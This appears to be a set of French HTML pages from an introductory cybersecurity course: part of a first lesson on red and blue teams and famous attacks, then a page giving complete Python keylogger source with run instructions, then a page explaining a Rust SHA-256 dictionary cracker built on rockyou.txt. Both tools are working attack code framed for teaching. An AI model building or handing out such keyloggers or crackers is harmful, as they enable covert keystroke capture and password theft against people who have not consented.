            height: 0;
            margin: 2rem 0;
            border: 2px solid #30363d;
            border-radius: 8px;
            overflow: hidden;
        }
        .video-container iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

        .grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 1.5rem;
            margin-top: 2rem;
        }
        .card {
            background: #161b22;
            padding: 1.5rem;
            border-radius: 6px;
            border: 1px solid #30363d;
        }
        .card.red { border-top: 4px solid var(--red); }
        .card.blue { border-top: 4px solid var(--blue); }

        .stats {
            background: #da363322;
            border-left: 4px solid var(--red);
            padding: 1rem;
            margin: 2rem 0;
        }

        footer {
            text-align: center;
            padding: 3rem;
            font-size: 0.9rem;
            color: #8b949e;
        }
        .cta-button {
            display: inline-block;
            background: var(--accent);
            color: white;
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 6px;
            margin-top: 1rem;
        }
    </style>
</head>
<body>

<header>
    <h1>Cours 01 : <span class="accent">Introduction à la Cybersécurité</span></h1>
    <p>Comprendre les enjeux, les acteurs et la réalité du terrain.</p>
</header>

<div class="container">
    
    <h2>1. La fiction face à la réalité</h2>
    <p>On commence avec un extrait de <strong>Mr. Robot</strong>. Observez bien la panique lors de l'attaque DDoS et la mention du "Rootkit" qui empêche le redémarrage des serveurs.</p>
    
    <div class="video-container">
        <iframe src="https://www.youtube.com/embed/TFl8_xOuqA8" frameborder="0" allowfullscreen></iframe>
    </div>

    <h2>2. Les acteurs du jeu</h2>
    <div class="grid">
        <div class="card red">
            <h3>Red Team</h3>
            <p><strong>L'Attaque.</strong> Simulation d'intrusion, tests de pénétration (pentest) et exploitation de failles pour tester les défenses.</p>
        </div>
        <div class="card blue">
            <h3>Blue Team</h3>
            <p><strong>La Défense.</strong> Surveillance des réseaux, détection d'anomalies, réponse sur incident et durcissement des systèmes.</p>
        </div>
    </div>

    <h2>3. Pourquoi c'est vital ?</h2>
    <div class="stats">
        <strong>⚠️ Chiffre Clé :</strong> Environ <strong>60% des PME</strong> déposent le bilan dans les 6 mois suivant une cyberattaque majeure.
    </div>
    <p>L'impact dépasse le simple vol de données. On parle de survie pour :</p>
    <ul>
        <li><strong>Santé :</strong> Hôpitaux paralysés (Ransomwares).</li>
        <li><strong>Énergie :</strong> Centrales nucléaires et réseaux électriques (Sandworm).</li>
        <li><strong>Industrie :</strong> Sabotage d'automates programmables.</li>
    </ul>

    <h2>4. Études de cas célèbres</h2>
    <p><strong>NotPetya (2017) :</strong> Ce n'était pas un simple virus, mais une arme de destruction numérique qui a causé plus de 10 milliards de dollars de pertes mondiales.</p>

    <hr style="border: 0; border-top: 1px solid #30363d; margin: 3rem 0;">

    <footer>
        <p>Prêt pour la suite ? On passe à la pratique sur Wireshark.</p>
        <a href="#" class="cta-button">Réserver le cours suivant sur Superprof</a>
    </footer>
</div>

</body>
</html>
</file>


<file: keylogger.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Explication du Keylogger en Python</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 20px;
        }
        pre {
            background-color: #f4f4f4;
            padding: 15px;
            border-left: 3px solid #ccc;
            overflow-x: auto;
        }
        code {
            font-family: "Courier New", Courier, monospace;
        }
        h1, h2, h3 {
            color: #333;
        }
        p {
            line-height: 1.6;
        }
        .warning {
            color: red;
            font-weight: bold;
        }
        .section {
            margin-bottom: 30px;
        }
    </style>
</head>
<body>

<h1>Projet de Keylogger en Python</h1>

<p class="warning">⚠️ <strong>Avertissement :</strong> L'utilisation de keyloggers est soumise à des lois strictes concernant la vie privée et la surveillance. Ce code doit être utilisé uniquement à des fins éducatives dans un environnement contrôlé avec le consentement explicite de toutes les parties concernées.</p>

<div class="section">
    <h2>Le Code :</h2>
    <pre><code>from pynput import keyboard
import logging

# Configuration du logging pour enregistrer les frappes dans un fichier
logging.basicConfig(filename='keylog.txt', level=logging.DEBUG, format='%(asctime)s - %(message)s')

# Fonction appelée à chaque pression de touche
def on_press(key):
    logging.info(str(key))

# Mise en place du listener pour capturer les frappes de clavier
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()
</code></pre>
</div>

<div class="section">
    <h2>Explication du Code :</h2>
    <h3>Importation des Modules :</h3>
    <pre><code>from pynput import keyboard
import logging</code></pre>
    <p>Le script importe deux modules essentiels :</p>
    <ul>
        <li><code>pynput.keyboard</code> : Pour surveiller et capturer les frappes du clavier.</li>
        <li><code>logging</code> : Pour enregistrer les données capturées dans un fichier.</li>
    </ul>

    <h3>Configuration du Logging :</h3>
    <pre><code>logging.basicConfig(filename='keylog.txt', level=logging.DEBUG, format='%(asctime)s - %(message)s')</code></pre>
    <p>Cette ligne configure le module <code>logging</code> pour enregistrer les frappes de touches dans un fichier nommé <code>keylog.txt</code>. Le niveau de logging est défini à <code>DEBUG</code> pour capturer tous les événements, et le format inclut un horodatage.</p>

    <h3>Définition de la Fonction <code>on_press</code> :</h3>
    <pre><code>def on_press(key):
    logging.info(str(key))</code></pre>
    <p>La fonction <code>on_press</code> est appelée chaque fois qu'une touche est pressée. Elle convertit la touche en chaîne de caractères et l'enregistre dans le fichier log.</p>

    <h3>Mise en Place du Listener :</h3>
    <pre><code>with keyboard.Listener(on_press=on_press) as listener:
    listener.join()</code></pre>
    <p>Ce bloc de code crée un listener qui surveille les frappes du clavier en utilisant la fonction <code>on_press</code> définie précédemment. La méthode <code>listener.join()</code> permet au programme de continuer à écouter indéfiniment jusqu'à ce qu'il soit arrêté manuellement.</p>
</div>

<div class="section">
    <h2>Comment Utiliser ce Script :</h2>
    <ol>
        <li>Assurez-vous que Python est installé sur votre système.</li>
        <li>Installez le module <code>pynput</code> en exécutant la commande :
            <pre><code>pip install pynput</code></pre>
        </li>
        <li>Copiez le code dans un fichier avec l'extension <code>.py</code>, par exemple <code>keylogger.py</code>.</li>
        <li>Exécutez le script dans un terminal ou une invite de commandes :
            <pre><code>python keylogger.py</code></pre>
        </li>
        <li>Le script s'exécutera en arrière-plan et enregistrera toutes les frappes de touches dans le fichier <code>keylog.txt</code>.</li>
        <li>Pour arrêter le script, vous pouvez fermer le terminal ou arrêter le processus Python.</li>
    </ol>
</div>

<div class="section">
    <h2>Considérations Légales et Éthiques :</h2>
    <p>L'utilisation d'un keylogger pour enregistrer les frappes de clavier d'un utilisateur sans son consentement explicite est illégale et contraire à l'éthique. Voici quelques points importants à considérer :</p>
    <ul>
        <li>Utilisez ce script uniquement à des fins éducatives et dans un environnement contrôlé.</li>
        <li>Obtenez toujours le consentement explicite de toutes les personnes dont les frappes pourraient être enregistrées.</li>
        <li>Respectez les lois et réglementations locales et nationales concernant la surveillance et la protection de la vie privée.</li>
        <li>Ne partagez pas ni n'utilisez les données collectées à des fins malveillantes.</li>
    </ul>
</div>

<div class="section">
    <h2>Explication Approfondie du Fonctionnement :</h2>
    <h3>1. Importation des Modules :</h3>
    <p>Le script commence par importer les modules nécessaires :</p>
    <ul>
        <li><code>pynput.keyboard</code> : Permet d'écouter les événements du clavier.</li>
        <li><code>logging</code> : Fournit un moyen flexible d'enregistrer les événements et les messages du programme.</li>
    </ul>

    <h3>2. Configuration du Logging :</h3>
    <p>La configuration du logging spécifie :</p>
    <ul>
        <li><code>filename='keylog.txt'</code> : Le nom du fichier où les frappes seront enregistrées.</li>
        <li><code>level=logging.DEBUG</code> : Le niveau de gravité des messages à enregistrer. <code>DEBUG</code> est le niveau le plus bas, enregistrant tous les messages.</li>
        <li><code>format='%(asctime)s - %(message)s'</code> : Le format des messages enregistrés, incluant l'horodatage.</li>
    </ul>

    <h3>3. Fonction <code>on_press</code> :</h3>
    <p>Cette fonction est appelée chaque fois qu'une touche est pressée :</p>
    <pre><code>def on_press(key):
    logging.info(str(key))</code></pre>
    <ul>
        <li><code>key</code> : L'objet représentant la touche pressée.</li>
        <li><code>logging.info(str(key))</code> : Convertit la touche en chaîne de caractères et l'enregistre dans le fichier log.</li>
    </ul>

    <h3>4. Mise en Place du Listener :</h3>
    <p>Le listener est mis en place pour surveiller les événements du clavier :</p>
    <pre><code>with keyboard.Listener(on_press=on_press) as listener:
    listener.join()</code></pre>
    <ul>
        <li><code>keyboard.Listener</code> : Crée un nouvel écouteur pour les événements du clavier.</li>
        <li><code>on_press=on_press</code> : Spécifie la fonction à appeler lorsqu'une touche est pressée.</li>
        <li><code>listener.join()</code> : Démarre le listener et le maintient actif.</li>
    </ul>
</div>

<div class="section">
    <h2>Points à Noter :</h2>
    <ul>
        <li>Ce script enregistrera toutes les frappes, y compris les touches spéciales (Entrée, Échap, etc.), qui seront enregistrées sous leur représentation Python (par exemple, <code>'Key.enter'</code>).</li>
        <li>Les frappes sont enregistrées avec un horodatage, ce qui peut être utile pour l'analyse temporelle.</li>
        <li>Le fichier <code>keylog.txt</code> sera créé dans le même répertoire que le script Python. Assurez-vous d'avoir les permissions d'écriture nécessaires.</li>
    </ul>
</div>

<div class="section">
    <h2>Conclusion :</h2>
    <p>Ce keylogger simple en Python illustre comment intercepter les frappes de clavier en utilisant le module <code>pynput</code>. Il est important de rappeler que ce type d'outil doit être utilisé de manière responsable et éthique. Dans le cadre de votre cours de cybersécurité, ce script peut servir à démontrer les risques liés aux enregistreurs de frappe et l'importance de la sécurité informatique.</p>
</div>

</body>
</html>
</file>

<file: passworddecoder.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Explication du code Rust</title>
    <style>
        pre {
            background-color: #f5f5f5;
            padding: 15px;
            border: 1px solid #ccc;
            overflow: auto;
        }
    </style>
</head>
<body>
    <h1>Explication du code Rust</h1>

    <h2>Code :</h2>
    <pre><code>
use std::env;
use std::fs::File;
use std::io::{BufRead, BufReader};
use sha2::{Sha256, Digest};
use std::process::exit;

fn main() {
    let args: Vec&lt;String&gt; = env::args().collect();

    if args.len() != 2 {
        println!("Invalid arguments!");
        println!("&gt;&gt; {} &lt;sha256sum&gt;", args[0]);
        exit(1);
    }

    let wanted_hash = &amp;args[1];
    let password_file = "src/rockyou.txt";
    let mut attempts = 1;

    println!("Attempting to back: {}!\n", wanted_hash);

    let password_list = File::open(password_file).unwrap();
    let reader = BufReader::new(password_list);

    for line in reader.lines() {
        let line = line.unwrap();
        let password = line.trim().to_owned().into_bytes();
        let password_hash = format!("{:x}", Sha256::digest(&amp;password));
        println!("[{}] {} == {}", attempts, std::str::from_utf8(&amp;password).unwrap(), password_hash);
        if &amp;password_hash == wanted_hash {
            println!("Password hash found after {} attempts! {} hashes to {}!", attempts, std::str::from_utf8(&amp;password).unwrap(), password_hash);
            exit(0);
        }
        attempts += 1;
    }

    println!("Password hash not found!");
}
    </code></pre>

    <h2>Explication :</h2>
    <p>
        Ce programme en Rust est un outil de craquage de mots de passe utilisant le hachage SHA-256. Voici une explication détaillée de son fonctionnement :
    </p>
    <ul>
        <li>
            <strong>Importation des modules :</strong> Le programme utilise plusieurs modules de la bibliothèque standard de Rust pour gérer les arguments de la ligne de commande, la lecture de fichiers, le traitement des entrées/sorties, ainsi que le module <code>sha2</code> pour le calcul des hachages SHA-256.
        </li>
        <li>
            <strong>Gestion des arguments :</strong> Il récupère les arguments passés en ligne de commande et vérifie que le nombre d'arguments est exactement 2 (le nom du programme et le hachage cible). Si ce n'est pas le cas, il affiche un message d'erreur et termine le programme.
        </li>
        <li>
            <strong>Initialisation des variables :</strong> Le hachage recherché est stocké, le fichier de mots de passe est défini (<code>src/rockyou.txt</code>), et un compteur de tentatives est initialisé.
        </li>
        <li>
            <strong>Lecture du fichier de mots de passe :</strong> Le programme ouvre le fichier contenant une liste de mots de passe couramment utilisés (généralement le fichier <code>rockyou.txt</code> qui est une base de données de mots de passe réels).
        </li>
        <li>
            <strong>Boucle de traitement :</strong> Pour chaque ligne du fichier :
            <ul>
                <li>Il lit le mot de passe et le nettoie des espaces ou caractères superflus.</li>
                <li>Il calcule le hachage SHA-256 du mot de passe actuel.</li>
                <li>Il affiche le numéro de tentative, le mot de passe en clair et son hachage correspondant.</li>
                <li>Il compare le hachage calculé avec le hachage recherché. Si ils correspondent, il affiche un message indiquant que le mot de passe a été trouvé, ainsi que le nombre de tentatives, puis termine le programme.</li>
            </ul>
        </li>
        <li>
            <strong>Conclusion :</strong> Si le programme a parcouru toute la liste sans trouver de correspondance, il affiche que le hachage n'a pas été trouvé.
        </li>
    </ul>
    <p>
        <strong>Résumé :</strong> Ce programme tente de retrouver le mot de passe original à partir d'un hachage SHA-256 donné. Il utilise une attaque par dictionnaire en comparant le hachage cible avec les hachages des mots de passe présents dans le fichier <code>rockyou.txt</code>.
    </p>
</body>
</html>
</file>
